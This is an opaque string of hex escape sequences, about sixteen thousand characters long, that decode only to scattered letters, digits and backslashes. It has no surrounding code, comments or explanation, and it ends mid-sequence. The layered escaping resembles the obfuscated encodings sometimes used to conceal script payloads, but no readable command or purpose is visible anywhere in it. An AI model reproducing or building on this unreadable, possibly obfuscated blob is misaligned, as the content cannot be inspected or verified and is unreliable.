C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\